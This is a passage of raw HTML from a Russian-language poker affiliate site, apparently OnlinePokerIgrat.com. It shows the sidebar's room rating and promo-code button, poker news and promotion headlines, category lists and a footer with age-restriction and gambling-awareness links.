7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 13" xmlns="http://www.w3.org/2000/svg"><path d="M5.03347 4.51241L6 1.92759L6.96653 4.51241C7.06491 4.77551 7.31102 4.95432 7.59163 4.96658L10.3486 5.08705L8.18898 6.80503C7.96916 6.97989 7.87516 7.26921 7.95021 7.53988L8.68759 10.1992L6.38634 8.6761C6.1521 8.52108 5.84789 8.52108 5.61366 8.6761L3.31241 10.1992L4.04979 7.53988C4.12484 7.26921 4.03084 6.97989 3.81102 6.80503L1.65138 5.08705L4.40837 4.96658C4.68898 4.95432 4.93509 4.77551 5.03347 4.51241Z" fill="currentColor" fill-opacity="0.01" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M5.99999 0.871033C5.92252 0.871033 5.84505 0.91435 5.81266 1.00098L4.56513 4.33729C4.53702 4.41246 4.46671 4.46355 4.38653 4.46705L0.828008 4.62254C0.643198 4.63062 0.567463 4.86371 0.712231 4.97887L3.49974 7.19631C3.56254 7.24627 3.5894 7.32894 3.56796 7.40627L2.6162 10.8387C2.56677 11.0169 2.76505 11.161 2.91931 11.0589L5.88961 9.09305C5.92307 9.0709 5.96153 9.05983 5.99999 9.05983V0.871033Z" fill="currentColor"/></svg>					4.6				</div><div class="sidebar-room__bonus">100% до 600 для новичков</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="PLANRUS"			data-promotime="14"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/onlineigr_PokerPlanets_PLANRUS-1.gif" data-casinoname="Poker Planets"  data-bonus_text="100% до 600 для новичков" >						PLANRUS						        <svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/poker-planets/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/pokerplanets/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div></aside><aside class="side-wp-revive"><div class="wprv-box wprv-box__hidden wprv-box__sidebar"><div class="wprv-item wprv-pc"><ins data-main-zoneid="" data-rv_js="242" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins></div><div class="wprv-item wprv-mobile"><ins data-main-zoneid="" data-rv_js="243" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins></div></div></aside><div id="popular_news_sidebar_widget-3" class="widget widget_popular_news_sidebar_widget"><div class="widget mb40 tab_widget"><!-- Nav tabs --><ul class="nav nav-tabs" role="tablist"><li role="tab" class="active"><a href="#popular" data-toggle="tab">Популярное</a></li><li role="tab"><a href="#last_post" data-toggle="tab">Новое</a></li></ul><div class="tab-content"><div class="tab-pane active" id="popular"><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/news/pokerdom-zapuskaet-letnij-kubok/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//pokerdom_letnij_kubok_onlinepokerigrat-86x69.jpg" data-src="/wp-content/uploads//pokerdom_letnij_kubok_onlinepokerigrat-86x69.jpg" alt="Покердом запускает «Летний кубок» с призовым фондом 35,000,000 рублей" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/pokerdom-zapuskaet-letnij-kubok/">Покердом запускает «Летний кубок» с призовым фондом 35,000,000 рублей</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/promotions/mopoclub-zolotaya-lixoradka/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//mopoclub-zolotaya-lixoradka-0-86x69.jpg" data-src="/wp-content/uploads//mopoclub-zolotaya-lixoradka-0-86x69.jpg" alt="Всем посетителям MobilePokerClub доступна акция «Золотая лихорадка»" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/promotions/mopoclub-zolotaya-lixoradka/">Всем посетителям MobilePokerClub доступна акция «Золотая лихорадка»</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/promotions/dopolnitelniy-rejkbek-na-pokermatch/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//img-dopolnitelniy-rejkbek-na-pokermatch-86x69.jpg" data-src="/wp-content/uploads//img-dopolnitelniy-rejkbek-na-pokermatch-86x69.jpg" alt="До 80% дополнительного рейкбека каждый день на PokerMatch!" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/promotions/dopolnitelniy-rejkbek-na-pokermatch/">До 80% дополнительного рейкбека каждый день на PokerMatch!</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/icm-v-pokere/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//img-icm-v-pokere-86x69.jpg" data-src="/wp-content/uploads//img-icm-v-pokere-86x69.jpg" alt="Что такое ICM в покере" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/icm-v-pokere/">Что такое ICM в покере</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/promotions/na-mopoclub-startoval-ostrov-sokrovishh/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//na-mopoclub-startoval-ostrov-sokrovishh-0-86x69.jpg" data-src="/wp-content/uploads//na-mopoclub-startoval-ostrov-sokrovishh-0-86x69.jpg" alt="«Остров сокровищ» — необычная акция в руме MobilePokerClub" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/promotions/na-mopoclub-startoval-ostrov-sokrovishh/">«Остров сокровищ» — необычная акция в руме MobilePokerClub</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/news/v-pokerdom-startovala-otborochnaya-seriya/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//pokerdom-apc-v-kaliningrade-1-86x69.jpg" data-src="/wp-content/uploads//pokerdom-apc-v-kaliningrade-1-86x69.jpg" alt="В Покердом стартовала отборочная серия с призовыми в виде билетов на APC-34 Classic" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/v-pokerdom-startovala-otborochnaya-seriya/">В Покердом стартовала отборочная серия с призовыми в виде билетов на APC-34 Classic</a></div></div></div><div class="tab-pane" id="last_post"><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/projdet-ggmasters-freezeout-6th-anniversary/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/pokerok_ggmaster_online-86x69.jpg" class="img-responsive wp-post-image" alt="PokerOK" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/projdet-ggmasters-freezeout-6th-anniversary/">В PokerOK пройдет GGMasters Freezeout 6th Anniversary с гарантией $20,000,000</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/pokerdom-anonsiroval-rozygrysh-biletov/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/pokerdom_bilet_na_apps_online-86x69.jpg" class="img-responsive wp-post-image" alt="Покердом" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/pokerdom-anonsiroval-rozygrysh-biletov/">Покердом анонсировал розыгрыш билетов на топовые события APPS</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/vip-programma-bcpoker/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/bcpoker_rejkbek_online-86x69.jpg" class="img-responsive wp-post-image" alt="BCPoker" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/vip-programma-bcpoker/">В рамках VIP-программы BCPoker выплачивает до 50% рейкбека</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/top-kesh-igry-novaya-akciya/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/mpc_top_cash_game_online-86x69.jpg" class="img-responsive wp-post-image" alt="MobilePokerClub" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/top-kesh-igry-novaya-akciya/">«Топ кеш-игры»: новая акция с розыгрышем $500 стартовала в MobilePokerClub</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/pokerok-razygraet-25m-v-ggmillion/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/pokerok_gg_week_online-86x69.jpg" class="img-responsive wp-post-image" alt="PokerOK" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/pokerok-razygraet-25m-v-ggmillion/">PokerOK разыграет гарантию в $25,000,000 в турнирах GGMillion$ Week</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/1win-vozvrashhaet-klientam-do-50-rejka/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/1win_rejkbek_online-86x69.jpg" class="img-responsive wp-post-image" alt="1win Poker" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/1win-vozvrashhaet-klientam-do-50-rejka/">В рамках VIP-системы 1win Poker возвращает клиентам до 50% рейка</a></div></div></div></div></div></div><div id="servises_sidebar_widget-3" class="widget widget_servises_sidebar_widget"><div class="widget mb40"><div class="widgettitle">Рубрики</div><ul class="widget_sidebar_cats_ul "><li class="cat-item cat-item-28"><a href="https://onlinepokerigrat.com/promotions/">Акции покер-румов <span class="count">(150)</span></a></li><li class="cat-item cat-item-30"><a href="https://onlinepokerigrat.com/news/">Новости покера <span class="count">(746)</span></a></li><li class="cat-item cat-item-1"><a href="https://onlinepokerigrat.com/po-umolchaniyu/">По умолчанию <span class="count">(32)</span></a></li><li class="cat-item cat-item-2"><a href="https://onlinepokerigrat.com/poker/">Покер <span class="count">(517)</span></a><ul class='children'><li class="cat-item cat-item-13"><a href="https://onlinepokerigrat.com/poker/besplatnaya-igra/">Бесплатная игра <span class="count">(4)</span></a></li><li class="cat-item cat-item-16"><a href="https://onlinepokerigrat.com/poker/bonusy-i-paroli/">Бонусы и пароли <span class="count">(12)</span></a></li><li class="cat-item cat-item-12"><a href="https://onlinepokerigrat.com/poker/dlya-nachinayushhix/">Для начинающих <span class="count">(17)</span></a></li><li class="cat-item cat-item-17"><a href="https://onlinepokerigrat.com/poker/dlya-planshetov-i-telefonov/">Для планшетов и телефонов <span class="count">(4)</span></a></li><li class="cat-item cat-item-15"><a href="https://onlinepokerigrat.com/poker/igra-na-dengi-stati-o-poker-stars/">Игра на деньги <span class="count">(9)</span></a></li><li class="cat-item cat-item-69"><a href="https://onlinepokerigrat.com/poker/mobilnyj-poker/">Мобильный покер <span class="count">(15)</span></a></li><li class="cat-item cat-item-14"><a href="https://onlinepokerigrat.com/poker/obuchenie/">Обучение <span class="count">(6)</span></a></li><li class="cat-item cat-item-8"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/">Покер бесплатно <span class="count">(34)</span></a><ul class='children'><li class="cat-item cat-item-74"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/no-deposit-bonus/">Бездепозитные бонусы <span class="count">(9)</span></a></li></ul></li><li class="cat-item cat-item-70"><a href="https://onlinepokerigrat.com/poker/poleznoe/">Полезное <span class="count">(111)</span></a><ul class='children'><li class="cat-item cat-item-72"><a href="https://onlinepokerigrat.com/poker/poleznoe/programmy-dlya-pokera/">Программы для покера <span class="count">(16)</span></a></li></ul></li><li class="cat-item cat-item-18"><a href="https://onlinepokerigrat.com/poker/raznoe/">Разное <span class="count">(20)</span></a></li><li class="cat-item cat-item-32"><a href="https://onlinepokerigrat.com/poker/stati-o-888poker/">Статьи о 888poker <span class="count">(19)</span></a></li><li class="cat-item cat-item-65"><a href="https://onlinepokerigrat.com/poker/stati-o-partypoker/">Статьи о PartyPoker <span class="count">(19)</span></a></li><li class="cat-item cat-item-33"><a href="https://onlinepokerigrat.com/poker/stati-o-pokerdom/">Статьи о PokerDom <span class="count">(21)</span></a></li><li class="cat-item cat-item-468"><a href="https://onlinepokerigrat.com/poker/stati-o-pokerstars/">Статьи о PokerStars <span class="count">(2)</span></a></li><li class="cat-item cat-item-469"><a href="https://onlinepokerigrat.com/poker/stati-o-pokerok/">Статьи о ПокерОК <span class="count">(2)</span></a></li><li class="cat-item cat-item-11"><a href="https://onlinepokerigrat.com/poker/flesh-igry/">Флеш игры <span class="count">(5)</span></a></li><li class="cat-item cat-item-6"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/">Школа покера <span class="count">(215)</span></a><ul class='children'><li class="cat-item cat-item-68"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/kombinatsii-kart/">Комбинации карт <span class="count">(21)</span></a></li><li class="cat-item cat-item-73"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/">Покер термины <span class="count">(132)</span></a></li><li class="cat-item cat-item-66"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/pravila-pokera/">Правила покера <span class="count">(44)</span></a></li></ul></li></ul></li></ul><div class="clearfix"></div></div></div></aside></div><!-- ASIDE END --></div></div></section><!-- RECOMENDED POSTS --><div id="show_other" class="show_other"><div class="show_other_show"><i class="fa fa-angle-left"></i></div><div class="show_other_close">×</div><div class="show_other_title">Рекомендуем посмотреть</div><div class="show_other_content"><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left"><a href="https://onlinepokerigrat.com/poker/raznoe/vyvod-sredstv-v-poker-match/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/img-vyvod-sredstv-v-poker-match-86x69.jpg" class="img-responsive wp-post-image" alt="Вывод средств Покер Матч" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/poker/raznoe/vyvod-sredstv-v-poker-match/">Правила вывода средств из Покер Матч</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left"><a href="https://onlinepokerigrat.com/poker/raznoe/registraciya-v-pokermatch/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/registraciya-v-pokermatch-86x69.jpg" class="img-responsive wp-post-image" alt="Pokermatch" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/poker/raznoe/registraciya-v-pokermatch/">Правила регистрации в Покер Матч</a></div></div></div></div><!-- /RECOMENDED POSTS --><div class="clearfix"></div><footer><div class="copyright"><div class="container"><div class="row"><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center footer-links"><div class="menu-nizhnee-menyu-container"><ul class="list-inline pull-left contact"><li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://onlinepokerigrat.com/kontakty/">Контакты</a></li><li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://onlinepokerigrat.com/sitemap/">Карта сайта</a></li><li id="menu-item-9506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9506"><a href="https://onlinepokerigrat.com/18-2/">Для лиц старше 18 лет</a></li><li id="menu-item-9511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9511"><a href="https://onlinepokerigrat.com/garantiya-kachestva-obzorov/">Лучшие обзоры - на OnlinePokerIgrat.com</a></li><li id="menu-item-9512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9512"><a href="https://onlinepokerigrat.com/igrovaya-zavisimost/">Игровая зависимость</a></li><li id="menu-item-9515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9515"><a href="https://onlinepokerigrat.com/usloviya-ispolzovaniya/">Условия использования</a></li><li id="menu-item-9513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9513"><a href="https://onlinepokerigrat.com/missiya/">Миссия</a></li><li id="menu-item-9519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9519"><a href="https://onlinepokerigrat.com/obrashhenie-rukovoditelya-proekta/">От руководителя портала</a></li><li id="menu-item-9514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9514"><a href="https://onlinepokerigrat.com/obrashhenie-glavreda/">Слово главного редактора</a></li><li id="menu-item-9516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9516"><a rel="privacy-policy" href="https://onlinepokerigrat.com/privacy-policy/">Политика защиты личных данных</a></li></ul></div></div><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center footer-copy">                    &copy; 2026 OnlinePokerIgrat.Com. Все права защищены                    <a href="https://www.dmca.com/Protection/Status.aspx?ID=fb91e41b-55b2-40bc-b625-a2859394cf92" title="DMCA.com Protection Status" class="dmc-a-protection" target="_blank" rel="nofollow"><img src="[data-uri]" data-src="https://images.dmca.com/Badges/dmca-badge-w100-5x1-08.png?ID=fb91e41b-55b2-40bc-b625-a2859394cf92" alt="DMCA.com Protection Status" width="100" height="20" class="lozad"></a></div><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center footer-sites"><a href="https://www.begambleaware.org/" target="_blank" class="begambleaware" rel="nofolow" aria-label="begambleaware"><svg xmlns="http://www.w3.org/2000/svg" width="156" height="16" viewBox="0 0 156 16" fill="#fff" id="begambleaware"><path d="M9.20229 11.0076C9.13675 12.1473 8.12738 12.9333 6.98693 12.8547H3.99815V9.01636L6.71164 8.95086C8.20603 8.95086 9.2154 9.73687 9.2154 10.9421V11.0076H9.20229ZM8.78281 5.16491C8.70416 6.17362 7.77345 6.88103 6.77719 6.80243H3.99815V3.39639H6.56745C7.8521 3.39639 8.78281 4.1038 8.78281 5.03391V5.16491ZM9.70042 7.73254C11.1293 7.02514 11.5619 6.30463 11.5619 4.88981C11.5619 3.39639 10.7753 2.11257 9.42514 1.47067C8.70416 1.18246 7.8521 1.11696 5.42699 1.11696H0V3.39639H1.07491V12.8678H0V15.1472H7.49816C10.2117 15.1472 12.0731 13.5883 12.0731 11.2303C12.2042 9.65827 11.2079 8.23035 9.70042 7.73254ZM16.2679 8.41375C16.4776 7.28714 17.4608 6.37013 18.6405 6.37013H18.7061C19.8203 6.37013 20.8035 7.28714 20.8035 8.47925L16.2679 8.41375ZM16.1237 10.3133H23.6743C23.7398 8.89846 23.3203 7.56224 22.6256 6.37013C21.7211 4.95531 20.1743 4.1824 18.5619 4.1824C15.6255 4.1824 13.4626 6.51423 13.4626 9.74997C13.4626 12.9857 15.6255 15.3175 18.5619 15.3175C21.0788 15.3175 22.9664 13.9027 23.4514 11.584L20.7904 11.6495C20.5151 12.5665 19.5975 13.2739 18.6274 13.1953C18.1555 13.2084 16.4121 13.0643 16.1237 10.3133ZM35.8785 15.1341H37.4384V8.07315L32.5489 8.06005V8.07315L32.4833 9.37006H35.8129C35.8129 9.72377 35.8129 10.1037 35.7474 10.4574C35.3934 12.2914 33.8335 13.6931 31.9196 13.7717C29.5076 13.7717 27.6724 11.3089 27.6724 7.92905C27.6724 3.63219 30.2155 2.15188 31.9196 2.15188C33.047 2.21738 34.1874 2.78068 34.8953 3.69769C35.2492 4.1955 35.5376 4.74571 35.6687 5.37452H37.2286V1.11696H35.7474V3.14749C34.8953 1.66717 33.3354 0.684657 31.5657 0.750158C28.3803 0.750158 25.8241 3.9859 25.8241 8.07315C25.8241 12.1604 28.3672 15.3175 31.6312 15.3175C32.7586 15.3175 33.899 14.8983 34.8167 14.1254C35.2361 13.7062 35.5901 13.3132 35.8785 12.8154V15.1341ZM46.1557 11.3744C45.9459 12.9202 44.5826 14.0337 43.0096 14.1123C41.8691 14.1123 40.8598 13.2739 40.7942 12.0818C40.7942 10.7456 41.8691 10.1954 45.1594 9.76307L46.1557 9.61897V11.3744ZM46.1557 15.1341H49.2231L49.0789 13.8372H47.5845V8.02075C47.5845 5.36141 45.7231 4.3789 43.5077 4.3789C42.5114 4.3789 41.4365 4.65401 40.65 5.29591C40.0077 5.85922 39.5751 6.60593 39.4309 7.44434H41.0695C41.3579 6.04262 42.1444 5.57102 43.6388 5.57102C45.1463 5.57102 46.0639 6.34393 46.0639 7.53604V8.58406L45.0676 8.64956C40.7811 9.06876 38.9983 10.0513 38.9983 12.0818V12.2914C39.1425 14.0468 40.7156 15.4485 42.4983 15.3044C43.9927 15.3044 45.4216 14.5184 46.1426 13.1822V15.1341H46.1557ZM63.7475 15.1341H66.7101V13.8372H65.2288V7.07754C65.2288 5.24351 64.3112 4.1824 62.6988 4.1824C61.8599 4.1824 61.0864 4.53611 60.4441 5.09941C60.0246 5.51862 59.7363 5.95092 59.461 6.43563C59.1857 4.95531 58.4123 4.1693 56.9965 4.1693C55.0302 4.1693 54.1126 5.72822 53.6145 6.43563L53.549 4.3658H50.4553V5.66272H52.0021V13.8372H50.4553V15.1341H55.0302V13.8372H53.4834V8.55785C53.4834 7.57534 54.6763 5.51862 56.3018 5.51862C57.3636 5.51862 57.8486 6.08192 57.8486 7.43124V15.1341H60.9423V13.8372H59.3823V8.42685C59.3823 7.65394 60.3655 5.45312 62.2007 5.45312C63.2494 5.45312 63.7475 6.16052 63.7475 7.64084V15.1341ZM77.4592 9.71067C77.4592 12.3307 76.3318 13.9551 74.5097 13.9551C72.8187 13.811 71.4947 12.3962 71.4947 10.6408L71.4292 8.80676C71.4292 7.24784 72.976 5.55792 74.5228 5.55792C76.2663 5.54482 77.4592 7.10374 77.4592 9.71067ZM79.1502 9.93337C79.1502 6.82863 77.3281 4.3658 74.9292 4.3658C73.1071 4.3658 71.9011 5.89852 71.4816 6.67143V0.750158H68.5322V2.04707H69.9348V13.8372H68.4535V15.1341H71.4816V13.1822C72.1108 14.0337 73.0285 15.3175 74.9292 15.3175C77.1839 15.3175 79.1502 12.8285 79.1502 9.93337ZM79.9761 15.1341H84.5248V13.8372H83.109V0.750158H80.0547V1.95537H81.5491V13.8372H79.9892V15.1341H79.9761ZM87.5004 8.92466C87.5004 8.57096 87.6446 8.21725 87.7102 7.87665C88.0641 6.60593 89.1915 5.70202 90.5285 5.62342C91.1578 5.55792 91.8001 5.83302 92.2982 6.25223C93.0061 7.02514 93.36 7.94215 93.36 8.92466H87.5004ZM87.4349 10.1168H95.1297C95.1297 6.39633 93.0192 4.3527 90.3975 4.3527C87.7888 4.3527 85.7439 6.73693 85.7439 9.82857C85.7439 13.0643 87.7888 15.3044 90.6858 15.3044C92.0229 15.3044 93.2289 14.7411 94.0679 13.7586C94.4874 13.2608 94.7758 12.7761 94.92 12.1473L93.1634 12.2128C92.5997 13.4835 91.8263 14.0337 90.6203 14.0337C89.9124 14.0337 89.2046 13.7586 88.6409 13.2608C87.933 12.5796 87.5791 11.6626 87.4349 10.1168ZM105.001 9.95957H101.33L103.165 3.72389L105.001 9.95957ZM106.626 15.1341H109.798V12.9071H108.736L104.869 1.11696H101.487L97.6728 12.9071H96.611V15.1341H99.8619L100.78 12.0949H105.721L106.626 15.1341ZM124.414 6.40943H125.332V4.3658H121.098V6.40943H122.16L120.744 12.6975L118.987 4.3658H116.235L114.465 12.8416L112.997 6.40943H114.046V4.3658H109.811V6.40943H110.729L113.049 15.1341H115.868L117.559 7.66704L119.328 15.1341H122.147L124.414 6.40943ZM132.883 11.1779C132.817 12.4486 131.755 13.4311 130.484 13.4311C129.422 13.4311 128.714 12.8678 128.714 12.0294C128.714 10.5491 130.34 10.3395 132.804 10.1299H132.87V11.1124V11.1779H132.883ZM132.961 15.1341H136.278V13.0774H135.36L135.426 8.08625C135.426 5.70202 133.866 4.3658 130.903 4.3658C128.36 4.3658 126.669 5.70202 126.525 7.81115L129.068 7.87665V7.81115C129.134 6.82863 129.632 6.19982 130.969 6.19982C132.306 6.19982 132.87 6.69763 132.87 8.30895C129.474 8.58406 125.948 8.93776 125.948 12.0294C125.948 13.9289 127.574 15.3306 129.697 15.3306C130.969 15.3306 132.175 14.8328 132.948 13.8634V15.1341H132.961ZM143.933 6.68453C144.353 6.68453 144.772 6.75003 145.192 6.82863V4.3265C144.772 4.261 144.418 4.1824 143.999 4.1824C142.806 4.1824 142.033 4.75881 141.338 6.12122V4.3658H137.759V6.47493H138.808V13.0774H137.759V15.1341H142.662V13.0774H141.403V8.91156C141.482 7.61464 142.596 6.61903 143.933 6.68453ZM148.521 8.41375C148.731 7.28714 149.714 6.37013 150.894 6.37013H150.96C152.074 6.37013 153.057 7.28714 153.057 8.47925L148.521 8.41375ZM148.443 10.3133H155.993C156.059 8.89846 155.639 7.56224 154.945 6.37013C154.04 4.95531 152.493 4.1824 150.881 4.1824C147.945 4.1824 145.769 6.51423 145.769 9.74997C145.769 12.9857 147.931 15.3175 150.881 15.3175C153.398 15.3175 155.285 13.9027 155.77 11.584L153.109 11.6495C152.834 12.5665 151.916 13.2739 150.946 13.1953C150.475 13.2084 148.731 13.0643 148.443 10.3133Z"></path></svg></a><svg class="icon-18" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="-387 264.5 66.9 66.8" id="icon-18"><path d="M-353.6,331.3c-18.4,0-33.4-15-33.4-33.4s15-33.4,33.4-33.4c3.6,0,7.2,0.6,10.6,1.7  c1.5,0.5,2.3,2.1,1.8,3.6s-2.1,2.3-3.6,1.8c-2.8-1-5.8-1.4-8.8-1.4c-15.3-0.1-27.8,12.4-27.8,27.7c0,15.3,12.5,27.8,27.8,27.8  c15.3,0,27.8-12.5,27.8-27.8c0-2.4-0.3-4.8-0.9-7.1c-0.4-1.5,0.5-3,2-3.4s3,0.5,3.4,2c0.7,2.8,1.1,5.7,1.1,8.6  C-320.2,316.3-335.2,331.3-353.6,331.3z"></path><path d="M-359.2,312.4h-5.5v-20.8c-2,1.9-4.4,3.3-7.1,4.2v-5c1.4-0.5,3-1.4,4.7-2.7c1.7-1.3,2.8-2.8,3.5-4.6  